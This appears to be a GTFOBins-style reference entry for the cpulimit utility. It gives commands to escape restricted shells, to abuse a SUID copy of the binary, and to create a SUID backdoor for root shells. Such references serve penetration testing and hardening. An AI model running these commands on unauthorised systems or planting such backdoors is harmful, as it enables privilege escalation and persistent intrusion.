 .. / cpulimit Star 5,099
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
cpulimit -l 100 -f /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which cpulimit) .
./cpulimit -l 100 -f -- /bin/sh -p